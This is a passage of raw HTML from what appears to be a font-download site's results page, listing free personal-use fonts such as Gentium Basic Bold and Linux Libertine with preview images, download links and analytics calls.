										<a href="/FF_OPTILondon-SemiBold.font"  id="urlidi315550" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315550&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILondon-SemiBoldA.png" alt="OPTILondon-SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILondon-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILondon-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILondon-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILondon-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILondon-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILondon-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTILondon-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTILondon-SemiBold.font" id="urlidd315550" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTILondon-SemiBold.font">OPTILondon-SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315550"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_Ribbon-Happy.font" id="urlidt287863" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="45. Ribbon Happy">45. Ribbon Happy</a>
						<div class="row align-items-center no-gutters" id="hfid287863" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ribbon-Happy.font"  id="urlidi287863" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287863&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-HappyA.png" alt="Ribbon Happy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-HappyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-HappyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-Happya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-Happya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-Happy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-Happy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Ribbon-HappyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ribbon-Happy.font" id="urlidd287863" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ribbon-Happy.font">Ribbon Happy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287863"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Gentium-Basic-Bold.font" id="urlidt303099" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="46. Gentium Basic Bold">46. Gentium Basic Bold</a>
						<div class="row align-items-center no-gutters" id="hfid303099" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gentium-Basic-Bold.font"  id="urlidi303099" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=303099&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gentium-Basic-BoldA.png" alt="Gentium Basic Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gentium-Basic-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gentium-Basic-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gentium-Basic-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gentium-Basic-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gentium-Basic-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gentium-Basic-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_Gentium-Basic-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gentium-Basic-Bold.font" id="urlidd303099" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gentium-Basic-Bold.font">Gentium Basic Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid303099"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_GFSDidot-Bold.font" id="urlidt302690" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="47. GFSDidot-Bold">47. GFSDidot-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid302690" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_GFSDidot-Bold.font"  id="urlidi302690" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302690&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/F/FF_GFSDidot-BoldA.png" alt="GFSDidot-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/F/FF_GFSDidot-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/F/FF_GFSDidot-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/F/FF_GFSDidot-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/F/FF_GFSDidot-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/F/FF_GFSDidot-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/F/FF_GFSDidot-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/F/FF_GFSDidot-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_GFSDidot-Bold.font" id="urlidd302690" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_GFSDidot-Bold.font">GFSDidot-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302690"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Newbury-SILDoulos.font" id="urlidt286754" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="48. Newbury SILDoulos">48. Newbury SILDoulos</a>
						<div class="row align-items-center no-gutters" id="hfid286754" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Newbury-SILDoulos.font"  id="urlidi286754" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=286754&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Newbury-SILDoulosA.png" alt="Newbury SILDoulos Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Newbury-SILDoulosA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Newbury-SILDoulosA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Newbury-SILDoulosa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Newbury-SILDoulosa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Newbury-SILDoulos0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Newbury-SILDoulos01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Newbury-SILDoulosA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Newbury-SILDoulos.font" id="urlidd286754" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Newbury-SILDoulos.font">Newbury SILDoulos font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid286754"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Linux-Libertine.font" id="urlidt297828" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="49. Linux Libertine">49. Linux Libertine</a>
						<div class="row align-items-center no-gutters" id="hfid297828" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Linux-Libertine.font"  id="urlidi297828" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297828&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-LibertineA.png" alt="Linux Libertine Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-LibertineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-LibertineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Libertinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Libertinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Libertine0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Libertine01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-LibertineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Linux-Libertine.font" id="urlidd297828" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Linux-Libertine.font">Linux Libertine font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297828"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_CalvinoTrial-Bold.font" id="urlidt1228687" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="50. CalvinoTrial Bold">50. CalvinoTrial Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1228687" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CalvinoTrial-Bold.font"  id="urlidi1228687" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228687&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalvinoTrial-BoldA.png" alt="CalvinoTrial Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalvinoTrial-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalvinoTrial-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalvinoTrial-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalvinoTrial-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalvinoTrial-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalvinoTrial-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CalvinoTrial-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CalvinoTrial-Bold.font" id="urlidd1228687" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CalvinoTrial-Bold.font">CalvinoTrial Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228687"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_Ponomar-Unicode-TT.font" id="urlidt750401" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="51. Ponomar Unicode TT">51. Ponomar Unicode TT</a>
						<div class="row align-items-center no-gutters" id="hfid750401" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ponomar-Unicode-TT.font"  id="urlidi750401" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=750401&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponomar-Unicode-TTA.png" alt="Ponomar Unicode TT Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponomar-Unicode-TTA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponomar-Unicode-TTA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponomar-Unicode-TTa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponomar-Unicode-TTa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponomar-Unicode-TT0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponomar-Unicode-TT01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponomar-Unicode-TTA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ponomar-Unicode-TT.font" id="urlidd750401" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ponomar-Unicode-TT.font">Ponomar Unicode TT font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid750401"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_OPTIPlanet-Bold.font" id="urlidt440616" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="52. OPTIPlanet-Bold">52. OPTIPlanet-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid440616" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
